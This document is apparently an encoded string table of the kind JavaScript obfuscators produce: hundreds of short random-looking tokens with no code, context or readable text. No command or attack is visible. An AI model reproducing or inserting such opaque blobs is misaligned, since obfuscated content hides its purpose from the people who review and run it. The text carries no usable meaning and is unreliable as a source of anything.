rmoVC8kjua W51DW61gWQC WOJcMuFdRCo7 WORdIgxdJCom BmonAW W4/cSmoHW7e4 fSowyXSw WRddMbFdQ8oj WPtcOrBdTmkw aKlcGmosWRy WP9JWRFcHCkZ WPW6jmoqha oCorW5ldM8ki kCoyW7ddJCkr WONdUMddHCoE wvhdVfGT a8odfmkcca kCoyW4q WRRcSSk3fCox ls82EYC WRDzWPylwq b8oIcSkcba hComvqKB W6BdOmofW5NcPG nSk8aCk1WPO lCogW5OrWQ8 BCoFW50UWOm c8knWP3cQmob n8kiWRJcI8oc WRVcQ8o0qg8 W5e2W4XMWRK WOFcUmksbhu WQBcVmkKhwy W4mUWQO0W7G z0ZcLGuR p8oAW58QWR4 d8oLhCoA WPf/kSolfa CKNdNHKg W4HOW418WR8 WPFcTCkppha rtG7WQ8+ WPXuWPSnEa W6lcOSolW5JdRW eSkgWOjMWQm irrjFmoX q2xcOa W6C0WRRcNmkV W5VdO8oYW73dVW W4FdNaddK8k6 kKZdRCkiWPW ihFdGmkKW4K cgVcVmkaW4G FNRcLMOJ mSkCWPHxWPy W6VcSSkUWPHX fuddGConWQa ACkdWPhdUHK W70MW6ZdTmoO fmo1cW pSknWQXDWOC WOtdHsi2W4S kfaypCkO cMVdU8kdW4K WQhdJLqFW7C ESkbW77cN8o9 bCodumoWW7i W4dcU8kxWQGP W7ZdHXddJ8kE g8oSWQRdK3q wSklsSouW7C kCovzf0T WQRdVCkuWOJdPa e8kpWPpcISoD EmkdWQ3dN8oN C8kyWRBcQuu F8kaWQTqWPa WPJdQNNdVSo/ WPlcMbVcQmk8 W6ucW7NcS8kP W6axW4FdI8oe WPtcL8k+mSo6 WOT6WP8TqW oCo+yJC5 DuOEl8k1 WQ0VmmohpG DfCzFqG WQdcPahcUCkB xNa8W64+ y0q5hmkT WPyQoSo8 W64UWRZdJgC WPldOhiDgG WRtdQghdVCoF W4VcP8k/ W7awWRdcG8k7 n1mOkW WOjODSofyW aSoVc8kxcq WR1iWQPEcW WQxcKCoDrwS j8kEfSklWOi tmkIWQNcGxG CxxcTSobyG twtcPgmJ WRzJWOeMBG W6emWQFcHSkD WR/cPSowrg8 W57cQ8kdWP45 tCkfxayz BmodCmoeyG W5ldVxGzgW W7SAW6hdHmoP W4hcKmkwWQ8O hSkGWP9fWRC WP7cQwxcJCkv zv/dIaq WOFdTqOwW6G W6/cMwJcK24 lmkjWRHxWPS uSk3W6/cKKq W7GeW4BdJSok WPhcR8oCyc8 W7BdRHBdLCob FSkwWOBcICoc futdNCkyWRi xmk2wmogda cSoNaCoDsa xmkBqSoaW7m qu0YWOmb fCkDamoTWRC W7aTWPS8W7G yCodWOVcHSoe WR/cJCoKWPhcKq nmkwW4mXWOa W4uTW6tdT14 WORcSCos dCosW4y7WP4 W5fmW5PLWR8 WRL0q8oEqa WQzuWORcLCog W4ymWQRcLmk8 tSocrSocWQK W7dcMCkEWRT7 WRRcT8o1zxC c8ofWPFcR8oT sCkpqmo+WQy W7qeWR3dTgC r8oKWR/cShu htn1W7bG WPBdIf/dJKa Aq7cNIP5 FmklWOtcQei WO3dNSksib0 jCoyW4m7WP4 DCkUsSoiWOq lCosW7mXWOe W4pcRCocoGq W4lcH0xcNry eSoNfSktxG W4FcNvNcNeO WP3cV8kkoxO W7hcOSolW5/cUq W4tcMmohmW4 rCokWRRcQey hSkRgSkerq yeCME8kT umoovCkNrq WQJcNXNdGCkg WQLmWQabva lG0G DMmDk8kS EhZdQY4s cNxdV8krW44 W7nAWR3dMMm efhdISowWQa bdnTW6y9 WQSkW5ZcNmkq W6RdO8odW5JdVW WOBcQmo3E10 fWRcNCknW7u W77cVSklgIO CMdcT8olBG gSoGW6GYWQS WP5FW73cO8k8 Cu8vkSkK W7FcQ8kxWRrG FfdcS00/ fmowxWGB imoAW5qTWPG vCoLWRtcSvy W5ldUSkNW64Z WQxcVqFdU8kk WPJdOa4iW50 W7LFW68avq F8o/WPFcLfC W5hdQHFdN8kx vCk4gSoaWP0 xvFcVZDV W61cW5voWP8 WOn7WQaPvG bmoph8kmWRK WPpdTxfhW5e v8kPg8kgbG W45fq8o0Ba WPddVgqbhq WOtdQ03dQCo5 WPjzWOmEEq rfpcLmoQBG q3JdVqKM W7i1WRFcU8k7 aLZdISokW6O W6WBWQ3cOmkL W6GXWPRdVgO W7xcOSopj1C m8kDWOVcJmoo dKtdNCoFWQW W4ldPSkroxa W5hdKe7dU8o0 bSoCDGms DKldKGaH WPRdQg8acW W6enWQZdJt4 W4LIW4K1WRy CCklWQ9EWPK fCoUW6iXWRW b8opWOFcOSoN WO7cQYbDW4C fmoFdmo+WQO W7miWQBdMYK WPu8WO89W6W WOSxaCoTlq amoVcSkueq aCoao8k3WO4 WO3cTd7dKSke hmkFe8oRW6m fSokqW4q xSoAWPNcJK8 gmk9f8o5WRa WPldOhmCcG nCogWQ7cLmoA WRxdT3vpW4G o3ZdHmoYWOq FviJk8kI WOZcPGtdMSkw bgpdTSkKW5C AMtcSua/ W7xcRSkEWQ9T x8oMWR0 gmkzqGOB cSkdkSkRWRO W4dcN0JdNWK iSksbmkAWOq W6JdL8kchJu WP1AcSoRnq W4b/WPmTWOm W7OtW6ZdUmoX q8ohu8kPW7G WOxcJmkBpmo0 W5i4WPNdNNO qCohWOhcKHW zCkhcSoFW5S hCoUWPBcRCoN iSoEW7ddMCkz W5ldSCoFBCkM W6pcI8kPWPiL kSkuFs5A ieBdLgOM rx7cVL0C WPHAomobgq WPtdVgTaW7i WOFcTCkooG e2hdMCk7W78 u8koWP/cM0O iG0N WPZdNLj6W5C E8kNmCogWP0 WRmkc8o/cW WOvAaCoNnW W7ldJG7dOSka W7S2WOWPW6y W6VdLqNdRW WPVdT21mW64 W7ldHXtcVCkr W5zUESkLnq CKSE W4FcPbJdI3C mSkAWQ7cOCkx WOi3oSoEaq WQRcHmozsxW WP5Xx8oKEW WRtdVw5pW6K WQzUASoIyG t13cPdLL g8opWOhdJge FSkwtmo9WPK iKBdO8oPWRi W7dcPSovWQ9X rfBdM8oDW6K qfyHgmk2 BemYAZe iSoFW5qWWOm yCkKWPJcPaO bmond8oFWRK W57cGSocnr0 B8kltSoyWQW amonsqms W7dcMxNdQ20 W7pdJXVdOSk0 CCkiWRC WPZdOISt WQlcOmkky3K Cr3cKZu6 W6pcSxBdJ8k9 FmksW7NcLCkI W4JdR0hcUmo0 WOZdGbNcVmkR W4mjWRpdNeS W6FcH0NdHh8 k1FcGN4S WOJcLvxdHmkT WO3dL04 v8oyWOVcT1e W4VcHLNdGLi WQ18W5P6WQfzW5e8W47cUM4c WPm6l8o4da WPPChCoVlW o8oHqqCz WQ3cOHK ymkNWQFdKSoY WOtcPmoWBea W57cJGK EeNcP8oIxW umkgxmoCWQe WR1vWOW kMldG8onWPu t8kFqSkeWR0 W6hcUSklWRrN lCkCWP3cJW lSoZemk9ca W5qFW7hcG8k/ wCkzWQNcI2u WQPFWQZcMmkm n8knWOVcLmot WOzmamoG WOaZlmoSrW WQtdN1Gnca CSkFtCo0WO8 fmonnmkvnG eSo0eCkfea o8k8nSoGWRO yXlcNIH5 jCoeWRJdJmkk BmkKyCoKWRS DgdcOmoBuG n8oHlmkJja D8omEmoEDW BSkuW7FcHSkl W5pcLCovjaq W4/cPCo2WRuH FepdNH4M d8oOfSkcfW WQXFWPdcICkz W5eJCCoOxa mmoClSk+cq W5mqWRdcGa rmoptSoiW60 WQxdTr7cUmos EveuBam WOXCw8o/Dq uHpdGGGc ymkhWQhdLmo2 WRhcI8k6pSo7 WOuSW5DIWQ4 gwVdU8kjW58 A0CjEqq WRDcWRWb wg01WQKI t8oRWRVcQ3a W6ufWQ8 vmkIWRxdSNy WPq2j8oZ jSknWO3cQuW FY4rWPrH W5TqhCoKmG kCo8DHWu D8kDWRhcS3i aSoJhSk4eq s08vCtW WQhdUmkybmoo zeZcTSoCrq W7xcHCo2pHq reFcTYb5 WPldKu4 pKzxpa wvhcPgi3 W7K5pmkeoa WOBcRSkmkmo7 AuaBEqG W4lcJSoCbbi WOdcISklaf0 WRhdGgBdQ8of WQrSF8oDFG WOldTZimW54 dConWOFcQG WQJdJXldO8oh WPTCamo7oG W6SeWRhcJNC WQ7cRSkooq WQbueSorpq W63dTePIW6a vgu1WQu0 W5BcN8oTmI0 WQJdPvddS8ks W6pcU8kCWQ0h W4JcMHJcVSkP W4tcNeNdNG iSoxW5X+WO0 ySolWQ/dJCk9 W64sWOJdH2e lG0GvtK C1CvEIK lCkOWOpcN8ou rvZcLgqy W44krCk8Ba dmkjWQ1xWRm r8oBWOJcJeu xCkUWQFdImoj cKFdRu84 WOtcSSkujhu WRDmWQynta awxdShmN wq7dVdy/ E8oXvCkEvG W7FdHrtdOmkg WQRdTcSiW6m ASobW4nJW54 fmo0W4y9WOi ArdcN2OX WPhcR8kskq E2BcQCoBsG Fe7dJWr/ WP9EWPRcQCkf kCknWOXEWPa W7KmWRSjsG rCk+rCofWOm u8oVWR/cHf8 t2RcPW p8ozWQldHSkw yCk8WRNcSe0 o0BdJN4 tCkcg8k3WRq B1CmFWm WQhcOWpcRmkx h3FcUSkR WR/dIrWIW70 EhKylfy WPhcU8ksANu a8oRhCkjeq W5BdSCowFcq WO9hy8oKqq vmo2WQ/cIf8 W5e2W45UWRO WPBdQNideq cCkWgmk8WQW WQNdO042oa W50zW7BdUmoU W7lcMSodpHe W5XUECkKhW WOCQpCo7uG WQGoWQFdHJW CKCeFW pSotW4y7WOi WO0WlmoebW BrhdNWu2 WPRdPJfDW4K kLWqfSkt WQ1zWPRcMCkz pCk+WQBcGSoJ sNJcI8oSqW wSkBaSoBWQG gSoyW57cUmo8 r8o+WQRcTuu nConW4qXWPW ySk1ECo1WQe svhdVSoKvq F0mCk8kV vSkJq8kpaa W4ldJG8 WPJdKseuW4y s29AhSkg e8oioSkpnq W6qcW5FdQCk1 W6NdHqRdQ8kt pCorW5y5WOS jSkCWOdcPe8 WPu8o8o7bq WO7cP8kNgmog muBdIxu7 W5xcGmojmW4 eSoBxWaB WQuyWQ5vrG WPHFWPW8Ca W7H5WRNcHCkq W7pcOmowWOFcOG a27cGKOB W4xdGh/dNKu W53cL1NdHSk1 wCojWOZcUuG WQH0WQZcNmke bSotWQJdUmkS fSo+uCkCsW oSoxCqmp W5BcJeNdHCk/ CmkMWORcPwe W63cImkFWO9M WQNcMmkIW7bt x2ZdRG4d WPlcPmk/kCoc z0VcGmoGsq CKOykCkV qSkpFCka eeBdNCoxWQK oCkTWQzxWPG WQddLXVcUmo7 BSojWQRcJKG W5BcJmk6WPC4 WOZcOSkRcmos hSkhWR9QWRe eSodfmkcca CMdcSmogCW qSovWQBdKry WRlcUchdHSk9 W4hcJ8oiaG0 W4FdGetdUSo5 WQhdJMPoW6i z1NdGH0M W7eQWPW eCkNeCk4WOW pYy4Fd0 nqVdKGe1 k8kzimolCa W6/dRCoqW5NcPa W47dKtldGCk3 CCotWQpcG2a i8kEbSkwWOu WPpdOsqcW5C WPRdGwDmW4i WOG7zmo9ba lgldUmkCW7C W7FcVSkyWQL9 owpcVmoDyW imo6WQhdKCkl W491W5nvWOS W7FcTmkoWQ93 WONdGx84ma W703WPWPW7O D07dLqS W59gW7PGWO4 WPxdJexdRCoV WPddRwRdQSol f8oyra47 W4hdKcpdN8kG df/dOSk6W5K W7lcR8klfI4 DfCeEW8 WQHXWQtcV8k1 WONcNCowAvW WPNdQxigW40 W43cPSoNnW4 WOTaWRRcG8kO WQXpWR4bwq W5tcL0JdLqO DmkcWOxcPvm W5DOW5a9 zmk4WQFcI2a F0mFkCk1 W41jhmo7mG l8kbWRbxW48 gmoLWPNdN8kG WPddH1pcPCo0 mCkDWQ/cI8oc W6/dRHxdO8kx W78xW6/dGmoR jCkzfSkwWOq g8kKW6D1WQu nrvDlfy m8kDWQrwW5G WPpcT8kdov0 W5RcPCoBW6ZcGq r8kSWPBdM8o+ vCoMWR7dJKm WPNdQ2ukW4S W7CWWOVcNCkm W5lcIL3dGG WPtcII3dP8kr omofWRK g8oqxaS WRXyW57cQW W5yYWRiJW7W W4HzWQJcMmk+ WRVdTwBdJmon hLBdKCk0W7q u0BcGvy8 pSkfpSklWOW W4PuW7n8WRK bwVdVSkdW44 W60kW7i y0pdNWKQ k8osbIyW eSkAn8ozWPC WRzaWPVdH8ks rwKtFmkt WPZcLqldKmkd W6qgW7pdOSoK Au3dGhqS oKddIIC W5BdPcud DLeyEWW W7afWRZdMfO W5RcVmkxWRad bCojWP7cRSoM WRVdPaarW4G WPKSqCo+iq WOJcQY3dK8kK j8klAGiu W7uUWPJcKSkX r0/dJqKR xSkwr8oAWRC W73cVmowW53cVa C0CYFqi WOZdL1JdOa WOxcTh8ada bSoGaaXC W5BcI8o8cqS WPDPWRFcHmk1 W5tcHW/cIXC qCkkACoaWQG W5dcTuJdRuy W5BcI8kCWQ0h W7BcR8kAWRnG W41nhmo4yq WQXFWPdcJSki WQZcJSk1i18 W7BcTmkoWRnW uMFcLISl amoTWOtcQmoa WOldOJSt emkIcCo7WRu adSLW7f7 W5CdWRhcHCoH k8kLWR59WRS irrjFCo2 gCoaWPlcSSok W5yPWOS0W7O WR1Jv8oWEG cKJdN8oxWRC WR1oW6BdH3y W4ddOJ8svW qw0/CZy v8o7WRtcIeK W5tdRWddTmk0 q0iHWO4b d0ddIComW78 W4ZcT2GgW5O WOGYWPZdImk3 WOhcUmkaphe qSkkqCozWQG uMJdRmkvW4G ouddGmkCW6G WRvyWRRdKuS Fr9Kzwe jKJdOwWL zfBcO8o4sW jZa4xJS uSolWPFcS2a WRrxW73cG24 o8kMWQTFWPa yx3dKGGX b3pdJCkzW5q kCkCWQ8jWOC mmktWRFcMmol c8oDWOLqWR0 W5DOW5bRWRS kCkDWPRcLmog hutdR8kXW7e uheT W6JdLbVdPmkz W4ldKG/dTCkB W7XtWRhcPmoJ WRtcRaxdSSkD aConuqed W5PoxCoHnq vmkBeCkHWQi W4dcPSoaW5lcGW WQRcGmoxfhS dSoyWOnBWQu BxpcT8okDq axpcOmobWOW WOVdIKxdPSox WRRcLSoDwKS ECkaWQNdMCoD W4BcG8oU WQJdUw1rW6u W5XVACkKsq sfhcVhmr ANddV0yv meVdHNyT umk+WQddI8o8 WRVcGCo8tuu W6OuWPRdNuO rHCDlCkS W79dW6NdTCk4 o0hdSgOR q8oSWRxcJui WQP5WQJcISkk W7OdWQBdKwO B2qjDGC W7/cTeFdPge tmkRW7RdSCo5 W4OfWRFcHCoG WQFcHCkAhmov eCkNWQ17WRq jw7dQCke W4/cGgJdILC WPldHeldRW Bmowx8klDG W6VcVCkDWQ5X fCowxHTA b8oyW4JcVCoH iGHb dCoXkCkXjW drOokZW WQpcHcddU8kh CKeiCZK W6/dJWJdHSkE jCkyamkxWQe rfJcVxvJ WRzFWR8ftG WPldQd9DWP8 FKddG3u6 WRNcJfJdRmkt kaW5nIi uSolWOlcRfK mmk9WOxcGSok krxdTSoVW7a v1VcKCoMBG W6COWOC4 WQRdVxbAW6G WOv+W5TJWRS W4WmWQVcKmkZ WOpcR8kBimk4 d8oYvCkfcG x1xcVhnI W7SxW7a iSkVWOtdSSoG WQ0VdSo5gq mmk2mCobWPS WOFcSSktiNC W7eTWO8KW6a nCkbWPNcPSo3 jSozW6tdMSkC WPJdOxOC lCkCWOjkWRK WRFdSYWeW7C eCkBb8oPWOW WQlcK8o2vLO WOJcOmoyD0C W7FcVSkpWPXG DKGfaSkO WP3cUSkojc4 WPuTWP9MWRm W4VcICoiW7/cLa bNpcGYOE WRfzWQyusq imk4aSoiWQO WPhdU8oClCoU sCobWQVcHqy jrDVAt8 gmkYmmkQWRK WOeNcmohbG q8o9WRBdMKO WPe6k8o/aa WRHFWONcTmk7 aqq2AYG W64pWQZdHZ8 otaGEci WQOFWO3cI8kB WOBcJ0ldPSo5 gSkZoSoHWRy W7RcHSkjWQOx y2yVWQuI i8oDWRFdISoY WObOWPqYtq x8oaWONcM0q W719W4X+WO8 WQ51zSoDyG W5mfWQuoWRq lSozW5W6W5C W7ZcR37dSCkv W50bW7hdNmoK WQ55WOSVFW WPLbxSo7mG rCkAf8oHWQ8 zSowWOJcNwW WOFdQIq2W70 m8kwhSkt wvVcOa W7ioW6hdO8oI W7xdLb/dTCkb m8oFmmohW64 WQxcSSolxgS i15ZkxC qCk1AmoTWRC WQRcL8ocs2a EL7dVGaG hwldUCkyW5S WPJcS8o0BwW eeddM8o5WRe BmkCWRJdLwW lmkhWRHgWPq WQJcQbRdSSkD FSoEW5GeWQS WQ5cWOO W6RcVmktWPCb W5NcMmkDpqq s8oQE8oDsG WPBcICkknmoX WPFcMt7dG8k6 f8k5WP/cPSo3 W5hcJ8oPWOVcNq W7FcTCk0WRzb C0ZdKX8J x8oNWQxcSaW cCoKW7KDWR8 WPXZaSoLma omoyWQRdH8kl W5NcMCkRFva WQPgWPFcNSkz W4/cNepcNuG omkse8kB W6VdHSoBq34 WPFdLCowkeu yCoLW7rZWR8 hCoTWPFcOCoP W7foWRlcSCkR W57cP2BdVx4 WQFcVSoiv2C eedcMCkmW6K WQBcVHJdU8kg F2idzdi z1qylmk0 WP9ka8oKoG W4ySpCoTbq WPPwamoTDG DCoiW57dKSkqatnyweG+tMa fSokyWOB W7BdUt3dTSkX F8oaC8kaEG WPhdOLrtW5C WOPHW4P8W7e WRNdGfldHSop pSklnCodWO4 kHyGDMS bSoPyYuJ WQpcRbGKWPy W6GtW7ddVCo8 ygdcSmoeya W7GlWRVcR8oN b0ddL8kcW7q WPtdPNOhcG zSoMWQdcIfm oqy6Ftu kW7dNhiO W4TIWP58WQS WODXWQ3cISkM cCo1hCoarq yumhk8kV Fe3dKXH/ EhayucS sfpcP8oQDa WOFcKSkdmSoI W5BcGmk9WQOM hCklWOzJWOi WPxdSmkhXi91 W7hcICoDqgS kCoeWR/dPCkr e8kfnSkhWPG jmkYhSkAWOC ivpdL8k8 WPJcUmkaja W47cKwRdRxy WPJcRSkcf0i W7/cHSkdWPSA BSohCSkdDW W54DWQmvW74 vSk9WOZcMey WPhcISoExwO DfRdIWa8 W6i1W6ZdSSoX WOPqwSoOtG WPlcLYhdJSkF W47cS8kjpNe g8oyvaaa WQnYAG i8oKWQRdVmkT WRaLhmoGaG bCoEvqeM nmoEcsyD axpdRSkaW4K oCkmW6DaWPa WPvOWRFdI8ky WOxdSZelW4O WQDKBmog WOvrWRtcPmkX kCooWP1TW4e qmoSWR3cLei F2amBGC W7yiWO06W7W WPDupSoEBW W7NdQHpdVSka svJcVwqY W6RcGSosW4tcIa cSkggSoGWQy Aeazxri v1/cPSoFW5G k8osWR/dQmk0 WOddLdi/W7O W5DQW5DHW6q vCoOWR/dJey EfCiFri W5CJWRVcM8k7 wSkAsSokWQe uCohvmocW7C Cmo6WOlcQ0S yu/dIbG iCkkW4hdHCov euddNmoiWQO uxmStWm W6ONWQJdGmkx gwlcKgur W50+jCo9dG WPnFbCoggG W6pdJsddKSod WOxdIgKdgW WOideSo9lW uZtcQSkaW4i j8oqW7FcJ8kO kSkAWOZcQmoq W6tcICoknqy W5ZcG0ldPCoT WRFdQ2PEW64 WRNcGSoes2a qNm1WQK4 W7tcQ8k/WRXZ W4CzxCo6pG WOf9WONcMCkX WQPmDCoWEW EWFdIquI W78aW67dG8oT WODTvCo3sG W4aTW5PMWQ0 W7mtWQJdLNy WPxdHCoBnHa jSkshmkkWO8 u8kwWRpdNmof WPedrCo4iW WR/cK8oDqZq WRvwhSo4nW o8knWR5WWPO aCoJdmkIcq FmowW7RcMCke WOXcWQ7cImkY zwtdSCkdyq W6qcW7ldTSoS hSoCxHS+ EMNdSHGQ WPD5W5jFWO0 rCkcq8o9WP8 mCoVhmktdq ACkQWQBdISo0 fmoJfSktsW W6ZcRZCAW63dJConib7dOG nCoCEJCT aCofWPFcRSoj W7CUimoaAq j8kkWOZcHSot WP1eWP/cP8kf bwldTmkxW44 WPa9gSoDdG FmkAWQ3dISkt FuGupmoX cSkreCoJWQ8 WQhcQWhdMCkY hCkwW4ldU8k4 W6jxW78nva k8odWQxcK8oi W5BdTSoBBCo8W7TSdSkWCW W4FcVCkYWRmH W7TvWRxcHca v8oDWONcLri l8oeW5KUWPG qN3cMMWG WP7dSSktBmkJ nCkzbSkZWOm WOJdL0/dRq a0FdIeGX WQvlmSoniq W7FcRSkzWQ5G nmkFWRpcKmoe WQ9iWRWqDG WQRcQaxcPSki WQf0W516WQDtW5ehW4NcNMer WQf9WRCDxG W5BcJfJdHCkR hmkud8oPWRS W4BdSmkLphS WPddH0JdVmoY euldHSowWQ0 amoxhmkAW7K lmofdSogWPy A8owDCkfBW xvK3WO1N gmopxZyu W5vHW592W6q xeNdRq0N W7NdMtNdVSkf W7xdPHZdGSk5 WOldNmktzLyhW4mZWQOkW4lcGa W6dcUSkpWRW BSoAW7ibW4i lHfUkYa W4/cJ2JdPmoY W6pcVSkpWPH4 WQZdRu9gW4S WOGDm8oIjW oSkfWQZdLCk8 WPFdOYesW5W W6pcO8ooW63cGa CKicimkY WPNcJCocnca WOhcLmkucMm i8kyb8knWOK W6anW7m BmkzWOtcSLi B8kgs8oYW7a W4pcOCkJWROE W7fyW7tdVSo1 k1LCyfi BmkEWOZdOSo5 oCkAaSkqWPG W6ynWQZcLvG W6qtW6/dO8oX CCkvWPddNCo/ WPzUWPSdxW WRFcKSkR WRBcTCknou4 fSoUWQtdG8kH mmouWQxcVSoE ygGfoSko DguDj8kK WPDdemo/cq W6qXWPSK W4OaWOJcT8kJ kCoyW77cL8kr rmolWOpdJa BCknWPpcPuu WRHuWRCwfq W6GvWR3dMN4 m8kdn8oIWQ0 WO0Ed8o6dG WRldTqupW6O W4hcI1VdImkT WQrsnCopcG jvTFpmkK WReZC8keCa W6JcRSkjWO0w hSkxf8onWQC W6FcTmkwW7jM yL/cNgz8 bSoPurOc v8o7WQFdGWS DCkVWRdcLvm pSopWQxdJCkD cCoKW64 zmkBWO7cLuC WQL5x8okFa mmkBiCo2WQC mCopuWeL W7SCWQ7cTCkY WRnRlG D8kdWQ7dNCo9 W4RcN0NdLfm W4uPWQa+W5a BMtcQ8kcBG W4OpWQ/cNSkO hSoKWOxdHmkr WOBdKX0qW4y c8o1qSkeaa W43cTSo+aGW W4/dKedcK8kL ACkTWOxcQKO W6JcUmkwWRL4 W67cRdqrW6u D8oqW58WWPG W6hcUSoqW5xcVa WQRcNqddGCkg c8oHWRVcU8oH iCoCsbK6 WQPdWP0pBW WQJcGs3dGSkv C8kzWOtcPKC W5NcG8kIWRKv pSk5WR7cVCof W7TjWRmqwW WPtdRIWdW4O W7WiWPeLEq ftBcQ8kmWOm W6FcImkuWRfY yMtdJaql WQfAWPVcKmkW AfZcU2S9 W7RdRIddHSkf W4b+W4OGWQG W7vfW7r7WOS WRjkWQaltW WP5Yimo6hq W4VcKCk0WRjN r8kTvSo4WQW WPhdNffNW58 W4tcTNXqWPS WPhdOJPjW4W W4FdG0FcOmk/ W5VcK8kCWP01 WRVcPmkOp1y W6ZcSSkxWRK W4jxW6T6WOS W5ChWRS j1hdHNG8 tmolWOtdUSk+ hSoCWOnXWRm tmk2WQlcS0e rCknbXjz v0tdGXSc BCosjSojma kXXuluy kCoeWR8 WPbQWPqnwq W4uoWRdcNSkO WPRcICk6f8oz u2aVstu relcT3u/ WPpdOWeJ dupdHSoF pmodW4m2 WPpcKahdHmk2 jqW6Fh4 tCozWOtcMKG WPFcLCkbov0 h8odWRhdJmkl a8oLf8kvba W6z0W5LSWRS o8kpWOdcO0m WQJcImoCwMS W6jpWR0wxG W4NcSSkYWRPX cNm4WQqO W7JdJXtdS8kx f8kucSoR Dvyi n8o4De8E W7dcNMVdLem nCk0gSkwWOy WOrKW5n/WRe W4FcPfxdLgG W5FcVSkxWRH3 dMldRSkJW5y F8k0WQpcTKG rwi3WRqX DSkpWQFdMW h3BdMmk5W5S CSkOWO/cIui z1/cN2z8 WPpdIhejmG BSkmWPi WQpdV8oEWORcRG WRBcQbNdS8kw oSoFW5q7WOm WPpdKf/dQCoZ W4rJcCk8zG i8kuCtvA fX7dM8okWQq ww49pai WRVcImoawM8 iCkmWOW nmkBWOeLWO4 WQOxW6OuqG WRPOA8ogza ASkjWOJcO2K wKNcQmkQW4m rmoiW4dcL1i awZdRCo3WR0 W5awWQBcNCk/ F8kgBSoUWQO W5JdTs0rW4O kGC5ndm dSkNuCoKWQS W7NcQCoqW5pcPW nmkhWP3dGmkC c0NdQ1m/ DLiDWRGF FWGpCWi C8k4WOxcR1e j0ldGw5Y CCoxFSkxDW ogBdQeej W6ZdKHpdS8kx hCkxdmopWQW WOf4WQqCEW jCoJdSkRnG WQxdOIqcW4W WRDkWPqlsa z3NdVSonza W4PJW5HMWRK WQpcQapdNSkh WOeDWRpcSSor W7KtWO8AW6q jw82iSk0 WQf0W5XQW6u vmkBb8kH W7f5W4OOW70 WRJdGfWPlG WRxdQw3dMCo6 mmkHmSoGWRS CgBcUSobkG ue4xwc4 nw3dTSoGWPm W5ZdIaRdNSkl FCkgW6NdHCoA WPZcJWhdTmkD WP7dKs5SW4G W6dcRCorW7pcMG cmoFWPFcOmkM W4rOW6L1WPm W7y4WP3cO8kX WQVcOZxdVSkx rfxcVmo6Ca W4BcIeBdTCkm wCkxWPhcPmo6 ywC+WPi0 mmkhWRGiW5y x3G7WQeV WRNcSmkTaK4 WOZcPSo/Bc4 WRBcQahdSSkD mqPtoCoJ W6ahW7tdUCk/ c27dVSkuW58 lCo9W77dHCkX W4xcQuxdTmkx W5uKWQBdUv8 puZdGx9P W7ypWRxcSmkp e0NdJSobW78 weChwdC W6dcQ8omW5JcTW W7xdJXtdOG WRddT1GMgG hduTq2i iXNcMc85 p8kfh8ofWP4 W6KoWQ3dKf0 W7uiWQFdKG k8opWQtdHCkx W5pdJqVdQSkr mCk2WRJcKCoG DmkyWQxcUh8 W4TtWPpdMuC aSomfmkwaG WO7cPmkboSoI lCoTWP/cGSol W77cUCo1W5RcOG kqLEpmkK kCocW6q3WOe qSobWP8 WQ1eWR0kaa lSkaWP7cVSo/ e03dMSoUWO8 W4bvW4zfWR0 W5vIW4X7WR8 x8olWRZcU3a nmkmWR9FWPK W5ZcJLpdKSoJ qSk8WPxdOCo/ WOmAjCoXba b8oYea lhhdJmkEW5a yMK3AHe AuqjDrm WO43WOBdNmkm W5mwWP/dVwq lhpcTSozyG WQqUW5lcVmoi bKJdISowWRe B2abEqS zmkMWONcL38 WOnsW7/dG8kQ sMeBdCkh WQRcTtyEWRm b8oHiSk+cW WPxdHK7dP8oc W7VcOmowW5NcOa WOZcRSkbomkX iaCUBti WRXKWOqtta WOxcRJVdHSke vwOQWRaG WRL3W4upW7G cMBdRSkzW5u aSoVc8kgbW WRDxcCoPfW cK4hxN0 jSkxWO3cNG W7iOWO00WRO jCooWQ7dHG WRFdTgXyWR0 W5yhWRNcNCk/ oayGwcq WOpcTwKDhW WORcSSklkSoH W47dMdpdK8kH cwFdGhaq m8kyhmklWO8 cSoPgCktxW W5RcQ3tdI8kG b8oHhCoifq yumbiSkG W7eLWOVcTCki WRhdSWBdHCoo WQPVWPZcImkp WQ7cJmkefSoa wSoNWQNcIMK F3hcGcj8 WP/dJKRdU8oU WQpdMgCPcW j8kkWOZcGSoj WOpdKq0 n0tdIM5K kSohc8kdhW mIhdSSogAG WQFcKqlcP8oc bSoHWPtcVaW gSoaWP/dPCkY f8kgwmoKWQy r8kgWPFcP1S jmkvnCokWPa W7WTW5hdP8oc xKdcPMG3 WQBdQhZdO8oA WQ5PW5L8WQq W6mfWQZdM24 BCkzWPlcQa bhFdTCkcW44 umozWQxcK8og W7xdOvxdU8or r1VcTtvM W44QWRL6W50 W69uW5fhWO8 xLFcULC2 WOZdPSklmwy WQpcTCklpSoo WPOqWOxcPCoQ W5lcKeZdGG WPTjhmo6lW WPfqoSoafq AKyxAHm W4xcOLRdGfi jeBdHNKl jCo2DquY W7CaWRVdKh0 W47cRCkHWRbo g8kcjSodWPS sgWvusi W6ldOGddO8k6 rmoSWQxcHeK x8oaWOJdK1O WOVcO8kOc8ob WPOpWOxcPmka jHhdPSorWOC thtcN8omsW W5tcMSonW6NcPq uSoTWRRcJ0a WOTmymoFxW cSoXxISo WRVdUw9g aIrHBZi dmkSWQtcQW uwlcOCoaAW q8kzeqyA aCovWQhcRmkk BwdcVviU WQDlh8oNmW s2FcMCoPta WQhdLJa8la ut7cRCohWOK WRTzWPhcK8og taGVxKS uSo6WRRcGL0 W77cJSkjWRav WRD4mSojga W4FcKeBdGfu D8ovWPhdGCoX yCohCCkbBq vCobWRlcJay WRRcMmkbnCoN W7BcSSkvWQK5 WQNcSSkDWQ8 WQFcPHddPCkC kSkqaSkEWQi W5ClWQZcLmk3 hCkRWQdcGmoe omkdbSkpWPK WOaFWPqtAG ACoEWPJcNf8 W6lcT0VdSeK qwBcS8krWPq W70JWOa4WQ4 ALFcNLyU WRKTWO4+ W4pcRCkTWP4B WPpdRIeKW4S WQfFWPdcMmoh WPhdVZWMW6m W7vsW7ZcP8o5 EXddMaKR W5eIWOaOW6m WPJcVNeleW W4GoWRdcKmk+ W53dMaZcGmo4 W6ajWR3cJYm W4pcKfpdKq W77dVK/dP8kl gGJdV10t WOZcJCokEeC bmo1W6pcNri W40wW6tcK8k1 kSoTlmk3na nuZdNv8O gCozWPhcQSoS vMJcVmo8tq WR/cImkFxMi iSozWQldNCkr bmo4WQtdPSkr W6ioWPVdKgm amkEbSkXW6e wSkjWQFdNCoG W4tcJCogW5VcUq i8kEWR7cO8oO WPRdOIyaW5S W7xcH8ohnqm WRdcQSkQnmoF A0ORimkq kgTFrHW W7FcTSkpWO3dSG gmozWPBcUCoX WR7dRZWfW6G W5BdUCkJB8om 